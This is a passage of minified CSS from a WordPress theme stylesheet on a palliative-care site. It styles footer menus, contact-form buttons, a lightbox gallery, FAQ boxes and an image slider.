rgba(0,0,0,0.1);}.main-footer .menu li a{color:#313131;font-weight:700;font-size:1.1rem;}.main-footer .menu li:last-child{border-right:none;}.main-footer .menu li > .sub-menu{margin-top:10px;}.main-footer .menu li > .sub-menu li{display:block;margin-bottom:5px;border-right:none;margin-right:5px;padding-right:5px;}.main-footer .menu li > .sub-menu li a{font-size:0.9rem;color:rgba(0,0,0,0.7);}.main-footer .menu li > .sub-menu .sub-menu{margin-top:15px;padding-left:15px;margin-bottom:15px;}.main-footer .menu li > .sub-menu .sub-menu li{display:block;margin-bottom:5px;border-right:none;}.main-footer .menu li > .sub-menu .sub-menu li a{font-size:0.8rem;font-weight:300;}.main-footer .footer-copyright{padding-top:10px;font-size:0.8rem;}.main-footer p{margin:0px;}.main-footer.with-social{display:table;width:100%;table-layout:fixed;}.main-footer.with-social .footer-copy-and-menu-w{display:table-cell;}.main-footer.with-social .footer-social-w{display:table-cell;width:170px;text-align:right;}.main-footer.with-social .footer-social-w ul{display:inline-block;list-style:none;padding:0px;margin:0px;}.main-footer.with-social .footer-social-w ul li{display:inline-block;margin-left:10px;}.main-footer.with-social .footer-social-w ul li a{font-size:32px;color:#313131;}.main-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.main-footer.color-scheme-dark .menu li{border-right:1px solid rgba(255,255,255,0.1);}.main-footer.color-scheme-dark .menu li a{color:#e5d9ac;}div.wpcf7 h2{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:20px;padding-bottom:10px;margin-top:0px;font-size:20px;color:rgba(0,0,0,0.3);}div.wpcf7 form label{font-size:0.9rem;font-weight:700;color:#111;margin-bottom:0.3rem;display:block;}div.wpcf7 form .wpcf7-form-control-wrap{display:block;margin-bottom:1rem;}div.wpcf7 form input[type="text"],div.wpcf7 form input[type="email"],div.wpcf7 form input[type="password"],div.wpcf7 form input[type="tel"],div.wpcf7 form textarea{padding:7px 10px;border:2px solid #dfe2ea;background-color:#f6f8f9;border-radius:0px;display:block;width:100%;margin-top:3px;}div.wpcf7 .wpcf7-submit{padding:7px 20px;font-weight:700;font-size:1.1rem;margin-top:1rem;display:inline-block;border-radius:0px;border:3px solid #4f3b87;color:#4f3b87;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}div.wpcf7 .wpcf7-submit:hover{color:#4f3b87;}div.wpcf7 .wpcf7-submit + .os-btn{margin-left:1rem;}div.wpcf7 .wpcf7-submit.rounded{border-radius:60px;}div.wpcf7 .wpcf7-submit.squared{border-radius:0px;}div.wpcf7 .wpcf7-submit.black{background-color:#111;border-color:#111;color:#fff;}div.wpcf7 .wpcf7-submit.black:hover{color:#fff;}div.wpcf7 .wpcf7-submit.white{background-color:#fff;border-color:#fff;color:#111;}div.wpcf7 .wpcf7-submit.blue{background-color:#4369b1;border-color:#4369b1;color:#fff;}div.wpcf7 .wpcf7-submit.blue:hover{color:#fff;}div.wpcf7 .wpcf7-submit.green{background-color:#6cb143;border-color:#6cb143;color:#fff;}div.wpcf7 .wpcf7-submit.green:hover{color:#fff;background-color:#79bd51;}div.wpcf7 .wpcf7-submit.yellow{background-color:#96803f;border-color:#96803f;color:#fff;}div.wpcf7 .wpcf7-submit.yellow:hover{color:#fff;background-color:#a88f47;}div.wpcf7 .wpcf7-submit.cyan{background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}div.wpcf7 .wpcf7-submit.cyan:hover{color:#313739;background-color:#dcf9f0;}div.wpcf7 .wpcf7-submit.red{background-color:#ad4040;border-color:#ad4040;color:#fff;}div.wpcf7 .wpcf7-submit.red:hover{color:#fff;background-color:#bc4a4a;}div.wpcf7 .wpcf7-submit.purple{background-color:#d1bfec;border-color:#d1bfec;color:#41333f;}div.wpcf7 .wpcf7-submit.purple:hover{color:#4f3e4d;background-color:#dfd3f2;}div.wpcf7 .wpcf7-submit.gold{background-color:#e4bf7e;border-color:#e4bf7e;color:#111;}div.wpcf7 .wpcf7-submit.gold:hover{color:#1e1e1e;background-color:#e8c993;}div.wpcf7 .wpcf7-submit.outline{color:#111;background-color:transparent !important;}div.wpcf7 .wpcf7-submit.outline:hover{color:#111;}div.wpcf7 .wpcf7-submit.outline.under{border-top-color:transparent !important;border-left:none !important;border-right:none !important;padding-left:0px;padding-right:0px;border-radius:0px;padding-top:5px;padding-bottom:5px;}div.wpcf7 .wpcf7-submit.outline.black{color:#111;border-color:#111;}div.wpcf7 .wpcf7-submit.outline.black:hover{color:#111;}div.wpcf7 .wpcf7-submit.outline.white{color:#fff;border-color:#fff;}div.wpcf7 .wpcf7-submit.outline.white:hover{color:#fff;}div.wpcf7 .wpcf7-submit.outline.blue{border-color:#4369b1;color:#4369b1;}div.wpcf7 .wpcf7-submit.outline.blue:hover{color:#4369b1;border-color:#5176bd;}div.wpcf7 .wpcf7-submit.outline.green{border-color:#6cb143;color:#6cb143;}div.wpcf7 .wpcf7-submit.outline.green:hover{color:#79bd51;border-color:#79bd51;}div.wpcf7 .wpcf7-submit.outline.yellow{border-color:#96803f;color:#96803f;}div.wpcf7 .wpcf7-submit.outline.yellow:hover{color:#a88f47;border-color:#a88f47;}div.wpcf7 .wpcf7-submit.outline.cyan{border-color:#c6f5e7;color:#c6f5e7;}div.wpcf7 .wpcf7-submit.outline.cyan:hover{color:#dcf9f0;border-color:#dcf9f0;}div.wpcf7 .wpcf7-submit.outline.red{border-color:#ad4040;color:#ad4040;}div.wpcf7 .wpcf7-submit.outline.red:hover{color:#bc4a4a;border-color:#bc4a4a;}div.wpcf7 .wpcf7-submit.outline.purple{border-color:#d1bfec;color:#d1bfec;}div.wpcf7 .wpcf7-submit.outline.purple:hover{color:#dfd3f2;border-color:#dfd3f2;}div.wpcf7 .wpcf7-submit.outline.gold{border-color:#e4bf7e;color:#e4bf7e;}div.wpcf7 .wpcf7-submit.outline.gold:hover{color:#e8c993;border-color:#e8c993;}div.wpcf7 .wpcf7-submit.small{padding:5px 10px;font-size:0.8rem;border-width:1px;}div.wpcf7 .wpcf7-submit.medium{padding:12px 30px;font-size:1.4rem;border-width:4px;}div.wpcf7 .wpcf7-submit.medium .os-icon{font-size:30px;padding-right:20px;margin-right:20px;}div.wpcf7 .wpcf7-submit.large{padding:18px 40px;font-size:1.5rem;border-width:4px;}div.wpcf7 .wpcf7-submit.large .os-icon{font-size:35px;padding-right:22px;margin-right:22px;}div.wpcf7 .wpcf7-submit.x-large{padding:24px 50px;font-size:1.8rem;border-width:6px;}div.wpcf7 .wpcf7-submit.x-large .os-icon{font-size:50px;padding-right:25px;margin-right:25px;}div.wpcf7 .wpcf7-submit:hover{text-decoration:none;-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-o-transform:translateY(-4px);}div.wpcf7 .wpcf7-submit .os-icon{padding-right:15px;margin-right:15px;vertical-align:middle;border-right:2px solid rgba(255,255,255,0.3);font-size:25px;}div.wpcf7 .wpcf7-submit:hover{color:#313739;background-color:#dcf9f0;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.osetin-lightbox-trigger,.osetin-lightbox-trigger-native,.osetin-lightbox-trigger-step-images{cursor:zoom-in !important;}.os-lightbox{background-color:rgba(0,0,0,0.9);position:fixed;top:0px;right:0px;left:0px;bottom:0px;z-index:9999;}.os-lightbox .lightbox-caption{background-color:rgba(0,0,0,0.8);padding:5px 10px;border-radius:4px;color:#fff;font-size:12px;font-weight:700;position:absolute;top:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-lightbox .lightbox-caption.hidden{display:none;}.os-lightbox .os-lb-active-image{position:absolute;top:0px;right:0px;left:0px;bottom:0px;-webkit-background-size:contain;background-size:contain;z-index:9998;background-position:center center;background-repeat:no-repeat;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lightbox .os-lb-loader{position:absolute;z-index:9997;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:32px;height:32px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/ajax-loaders/loader-circle.gif');background-position:center center;background-repeat:no-repeat;}.os-lightbox.has-thumbnails .os-lb-active-image{top:10px;bottom:120px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-active-image{bottom:10px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-thumbnails-w{-webkit-transform:translateY(110px);-moz-transform:translateY(110px);-ms-transform:translateY(110px);-o-transform:translateY(110px);}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-toggle-thumbnails-btn{-webkit-transform:translate(-50%,110px);-moz-transform:translate(-50%,110px);-ms-transform:translate(-50%,110px);-o-transform:translate(-50%,110px);}.os-lb-thumbnails-w{position:absolute;right:0px;left:0px;bottom:0px;z-index:9998;overflow:hidden;height:110px;padding-bottom:10px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lb-thumbnails-w .os-lb-thumbnails-i{margin:0px auto;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i:before,.os-lb-thumbnails-w .os-lb-thumbnails-i:after{content:" ";display:table;}.os-lb-thumbnails-w .os-lb-thumbnails-i:after{clear:both;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger{float:left;margin:0px 5px;cursor:pointer;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-item-bg{width:110px;height:100px;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-fader{position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:rgba(0,0,0,0.4);-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader,.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger:hover .thumbnail-fader{background-color:rgba(0,0,0,0);}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader{-webkit-box-shadow:inset 0px 0px 0px 5px #fff;box-shadow:inset 0px 0px 0px 5px #fff;}.os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;right:40px;top:30px;color:rgba(255,255,255,0.8);font-size:30px;text-align:center;}.os-lb-close-btn i{vertical-align:middle;display:inline-block;text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.os-lb-close-btn:hover{color:#fff;}.os-lb-close-btn:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);}.os-lb-controls .os-lb-close-btn,.os-lb-controls .os-lb-navigation-next,.os-lb-controls .os-lb-navigation-prev,.os-lb-controls .os-lb-toggle-thumbnails-btn,.os-lb-controls .os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;color:rgba(255,255,255,0.8);font-size:40px;}.os-lb-controls .os-lb-close-btn i,.os-lb-controls .os-lb-navigation-next i,.os-lb-controls .os-lb-navigation-prev i,.os-lb-controls .os-lb-toggle-thumbnails-btn i,.os-lb-controls .os-lb-close-btn i{text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.os-lb-controls .os-lb-close-btn:hover,.os-lb-controls .os-lb-navigation-next:hover,.os-lb-controls .os-lb-navigation-prev:hover,.os-lb-controls .os-lb-toggle-thumbnails-btn:hover,.os-lb-controls .os-lb-close-btn:hover{color:#fff;}.os-lb-controls .os-lb-navigation-next{right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-navigation-prev{left:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-toggle-thumbnails-btn{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:140px;}.page-content .cta-box,.tms-side .cta-box{background-color:#d3f7f3;text-align:center;margin-bottom:50px;position:relative;padding:50px 40px 30px;}.page-content .cta-box:before,.tms-side .cta-box:before{content:"";background-color:#c4f4f0;width:50%;height:240px;position:absolute;top:0px;left:0px;z-index:1;}.page-content .cta-box:after,.tms-side .cta-box:after{content:"";background-color:#aff0eb;width:30%;height:140px;position:absolute;top:0px;left:0px;z-index:1;}.page-content .cta-box h4,.tms-side .cta-box h4{position:relative;z-index:2;color:#193333;margin-bottom:60px;margin-top:0px;}.page-content .cta-box h4:after,.tms-side .cta-box h4:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.page-content .cta-box h4:before,.tms-side .cta-box h4:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.page-content .cta-box .cta-box-content,.tms-side .cta-box .cta-box-content{position:relative;z-index:2;}.os-box-with-attachment{display:flex;padding:10px 20px;background:#fff;box-shadow:0 4px 21px 0 rgba(205,223,227,0.5);border-radius:6px;margin:20px 0px 30px;align-items:center;}.os-box-with-attachment .box-file-link-w{flex:0 0 150px;text-align:center;border-right:1px solid rgba(0,0,0,0.05);padding:20px;padding-left:0px;}.os-box-with-attachment .box-file-link-w i{display:block;margin-bottom:15px;color:#4f3b87;font-size:30px;}.os-box-with-attachment .box-file-link-w a{display:inline-block;text-align:center;border-bottom:1px solid #4f3b87;color:#4f3b87;font-weight:700;}.os-box-with-attachment .box-file-link-w a:hover{text-decoration:none;}.os-box-with-attachment .box-file-description{padding:20px 30px;}.os-box-with-attachment .box-file-description p{color:rgba(0,0,0,0.4);font-weight:700;}.os-box-with-image-and-features{padding:10px 20px;background:#fff;box-shadow:0 4px 21px 0 rgba(205,223,227,0.5);border-radius:6px;margin:20px 0px 40px 0px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-box-with-image-and-features:hover{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);box-shadow:0 8px 30px 0 rgba(205,223,227,0.7);}.os-box-with-image-and-features .box-image{padding-bottom:0px;margin-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.05);text-align:center;}.os-box-with-image-and-features .box-image img{max-width:100%;height:auto;}.os-box-with-image-and-features .box-content{padding:20px;font-size:1.2rem;}.os-box-with-image-and-features .box-content h4{color:#b3b6bb;}.os-box-with-image-and-features .box-content h4:first-child{margin-top:0px;}.os-box-with-image-and-features .box-content ul{padding-left:30px;font-size:1.2rem;}.os-box-with-image-and-features .box-content ul li{font-weight:700;margin-bottom:10px;}.os-faq-item{margin:20px 0px;padding:30px;background-color:#fff;box-shadow:0px 5px 25px rgba(0,0,0,0.1);border-radius:4px;cursor:pointer;transition:all 0.2s ease;}.os-faq-item:hover{transform:translateY(-5px);box-shadow:0px 10px 35px rgba(0,0,0,0.15);}.os-faq-item:hover .icon-w i{transform:rotate(90deg);transform-origin:center;}.os-faq-item .os-faq-question-w{display:flex;align-items:center;}.os-faq-item .os-faq-question-w .icon-w{flex:0 0 40px;font-size:22px;text-align:left;}.os-faq-item .os-faq-question-w .icon-w i{transition:all 0.4s ease;display:inline-block;}.os-faq-item .os-faq-question-w .os-faq-question{padding-left:5px;margin:0px;flex:1;}.os-faq-item .os-faq-answer{padding:20px 40px 0px 45px;display:none;}.os-section-wrapper{padding:3% 0px;}.os-step-w .os-step-i{background-color:#fff;margin:20px 20%;padding:0px;display:flex;align-items:stretch;}.os-step-w .os-step-i .os-step-text{flex:0 0 60%;padding:40px 80px 40px 60px;position:relative;}.os-step-w .os-step-i .os-step-text .os-step-text-i{position:relative;}.os-step-w .os-step-i .os-step-text .os-step-number{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-step-w .os-step-i .os-step-image-w{flex:1;position:relative;background-size:cover;background-position:center center;}.os-step-w .os-step-i .os-step-image-w:before{content:"";background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/curve-left.png');background-size:cover;background-position:top left;background-repeat:no-repeat;height:100%;width:100%;position:absolute;}.os-step-w .os-step-i .os-step-image-w img{max-width:100%;}.os-text-and-features-w{background-size:cover;background-position:center right;position:relative;overflow-x:hidden;}.os-text-and-features-w .os-photo-one{position:absolute;right:0px;top:50%;height:400px;width:550px;background-size:cover;background-position:center center;border:10px solid #fff;box-shadow:0px 10px 30px rgba(0,0,0,0.1);transform:rotate(6deg) translate(25%,-85%);z-index:2;background-color:#fff;}.os-text-and-features-w .os-photo-two{position:absolute;right:0px;top:50%;height:350px;width:500px;background-size:cover;background-position:center center;border:10px solid #fff;box-shadow:0px 10px 30px rgba(0,0,0,0.1);transform:rotate(-4deg) translate(35%,-20%);z-index:1;background-color:#fff;}.os-text-and-features-w h4,.os-text-and-features-w h5,.os-text-and-features-w h6{color:#613c6d;}.os-text-and-features-w .os-text-and-features-i{display:flex;align-items:center;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column{flex:0 0 40%;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h2{margin-bottom:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;margin-bottom:60px;position:relative;margin-top:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4:after,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4:before,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{display:flex;flex-wrap:wrap;padding:100px 50px;justify-content:space-around;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{flex:0 0 50%;padding:40px 65px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon.wrapped-in-box{padding:40px;background-color:rgba(255,255,255,0.9);box-shadow:0px 10px 30px rgba(0,0,0,0.1);border-radius:6px;flex:0 0 42%;margin:20px 0px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-feature-bg.png');background-position:bottom 10% right 10%;background-size:70px auto;background-repeat:no-repeat;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{flex-wrap:wrap;padding-right:400px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column{flex:1;margin-bottom:0px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column p{font-size:1.2rem;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding-bottom:50px;padding-top:50px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w{padding:0px 50px 20px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:30px 50px;}.os-text-and-features-w.color-scheme-dark{color:rgba(255,255,255,0.75);}.os-text-and-features-w.color-scheme-dark h1,.os-text-and-features-w.color-scheme-dark h2,.os-text-and-features-w.color-scheme-dark h3{color:#fff;}.os-text-and-features-w.color-scheme-dark h4,.os-text-and-features-w.color-scheme-dark h5,.os-text-and-features-w.color-scheme-dark h6{color:#ff7fdb;}.os-text-and-features-w.color-scheme-dark .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w.color-scheme-dark .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{color:#ff7fdb;}.os-text-and-features-w.color-scheme-dark .os-feature-with-icon .fwi-media-w{color:#ff7fdb;}.os-slider-w .os-slider-i{height:80vh;min-height:550px;position:relative;z-index:1;}.os-slider-w .os-slide-w{overflow:hidden;position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:1;}.os-slider-w .os-slide-bg{background-size:cover;position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:1;will-change:transform;}.os-slider-w .os-slide{position:absolute;top:0px;left:0px;right:0px;bottom:0px;will-change:transform, filter;}.os-slider-w .os-slide-w .os-slide-content-i{max-width:100%;}.os-slider-w .edit-slide-link{padding:4px 7px;display:inline-block;text-transform:uppercase;font-weight:700;font-size:0.7rem;position:absolute;top:0px;z-index:2;left:0px;background-color:#000;color:#fff;display:none;}.os-slider-w .os-slide-content:hover .edit-slide-link{display:block;}.os-slider-w .os-slide-content{will-change:opacity;}.os-slider-w .os-slide-content .os-btn + .os-btn{margin-left:2rem;}.os-slider-w.style-v1 .slide-navi-next-v2,.os-slider-w.style-v1 .slide-navi-prev-v2{display:none;}.os-slider-w.style-v1 .slider-navigation-w{position:absolute;top:50%;right:14%;z-index:2;text-align:center;transform:translate(40px,-50%);}.os-slider-w.style-v1 .slider-navigation-w .slide-navi-next,.os-slider-w.style-v1 .slider-navigation-w .slide-navi-prev{padding:10px;font-size:12px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;color:#fff;line-height:1;}.os-slider-w.style-v1 .slider-navigation-w .slider-navigation-dot{height:6px;width:6px;margin:15px auto;background-color:rgba(255,255,255,0.4);border-radius:10px;}.os-slider-w.style-v1 .os-slide-bg{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transition:all 2s ease;transform-origin:center center;}.os-slider-w.style-v1 .os-slide-bg:before{content:"";background-color:#c1ecec;top:0px;bottom:0px;left:0px;right:0px;position:absolute;transition:all 1.4s cubic-bezier(.65,.54,0,.99);}.os-slider-w.style-v1 .os-slide-bg:after{content:"";background-color:#c1ecec;top:0px;bottom:0px;left:0px;right:0px;position:absolute;}.os-slider-w.style-v1 .os-slide-content{position:absolute;z-index:2;bottom:42%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}.os-slider-w.style-v1 .os-slide-content h1{font-size:2.4rem;letter-spacing:0px;}.os-slider-w.style-v1 .os-slide-content h3,.os-slider-w.style-v1 .os-slide-content h4,.os-slider-w.style-v1 .os-slide-content h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-slider-w.style-v1 .os-slide-content .os-slide-shade{position:absolute;background-color:rgba(136,240,230,0.3);left:50px;top:-50px;bottom:50px;right:-50px;content:"";z-index:-1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translate(-50px,50px);-moz-transform:translate(-50px,50px);-ms-transform:translate(-50px,50px);-o-transform:translate(-50px,50px);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i{padding:50px 70px;background-color:rgba(255,255,255,0.8);background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower.png');background-position:80% 5%;background-size:63px auto;width:500px;background-position:93% 40px;background-repeat:no-repeat;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translate(0px,-50px);-moz-transform:translate(0px,-50px);-ms-transform:translate(0px,-50px);-o-transform:translate(0px,-50px);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h2,.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h1,.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h3{margin-top:0px;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h5{color:#613c6d;margin-bottom:30px;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i p{color:#444d54;}.os-slider-w.style-v2 .os-slide:before{content:"";position:absolute;top:0px;left:0px;bottom:0px;right:0px;background-color:transparent;z-index:2;}.os-slider-w.style-v2 .side-left .os-slide:before{background-image:linear-gradient(-155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);}.os-slider-w.style-v2 .side-right .os-slide:before{background-image:linear-gradient(155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);}.os-slider-w.style-v2 .side-center .os-slide:before{background-image:linear-gradient(180deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 34%,rgba(30,34,53,0.6) 71%,#212539 100%);}.os-slider-w.style-v2 .slide-navi-next,.os-slider-w.style-v2 .slide-navi-prev{display:none;}.os-slider-w.style-v2 .slide-navi-next-v2,.os-slider-w.style-v2 .slide-navi-prev-v2{position:absolute;top:50%;color:rgba(255,255,255,0.7);z-index:4;font-size:24px;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;cursor:pointer;}.os-slider-w.style-v2 .slide-navi-next-v2:hover,.os-slider-w.style-v2 .slide-navi-prev-v2:hover{color:#fff;}.os-slider-w.style-v2 .slide-navi-next-v2{right:70px;padding-left:6px;}.os-slider-w.style-v2 .slide-navi-next-v2:hover{color:#fff;-webkit-transform:translateX(6px);-moz-transform:translateX(6px);-ms-transform:translateX(6px);-o-transform:translateX(6px);}.os-slider-w.style-v2 .slide-navi-prev-v2{left:70px;padding-right:6px;}.os-slider-w.style-v2 .slide-navi-prev-v2:hover{color:#fff;-webkit-transform:translateX(-6px);-moz-transform:translateX(-6px);-ms-transform:translateX(-6px);-o-transform:translateX(-6px);}.os-slider-w.style-v2 .os-slide-content{position:absolute;bottom:40%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);width:40%;z-index:2;color:rgba(255,255,255,0.85);font-size:1.4rem;}.os-slider-w.style-v2 .os-slide-content h1,.os-slider-w.style-v2 .os-slide-content h2,.os-slider-w.style-v2 .os-slide-content h3,.os-slider-w.style-v2 .os-slide-content h4,.os-slider-w.style-v2 .os-slide-content h5,.os-slider-w.style-v2 .os-slide-content h6{color:#fff;margin-bottom:1rem;margin-top:0px;text-shadow:1px 1px 3px rgba(0,0,0,0.3);padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,0.2);}.os-slider-w.style-v2 .os-slide-content h1 strong,.os-slider-w.style-v2 .os-slide-content h2 strong,.os-slider-w.style-v2 .os-slide-content h3 strong,.os-slider-w.style-v2 .os-slide-content h4 strong,.os-slider-w.style-v2 .os-slide-content h5 strong,.os-slider-w.style-v2 .os-slide-content h6 strong{color:#ffca63;}.os-slider-w.style-v2 .os-slide-content h4,.os-slider-w.style-v2 .os-slide-content h5,.os-slider-w.style-v2 .os-slide-content h6{border-bottom:none;padding-bottom:0px;}.os-slider-w.style-v2 .os-slide-content h1{font-size:2.25rem;}.os-slider-w .os-slide-w.active,.os-slider-w .os-slide-w.will-be-inactive{z-index:2;}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg:before{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transition:none;}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg:after{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transition:all 1.4s cubic-bezier(.65,.54,0,.99);}.os-slider-w .os-slide-w.active .os-slide-bg{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}.os-slider-w .os-slide-w.active .os-slide-bg:before{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}.os-slider-w .os-slide-w.active .os-slide-bg:after{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);}.os-slider-w .os-slide-w.active .os-slide-shade{-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-opacity:0.7;-moz-opacity:0.7;opacity:0.7;-webkit-transition-delay:0.5s;transition-delay:0.5s;}.os-slider-w .os-slide-w.active 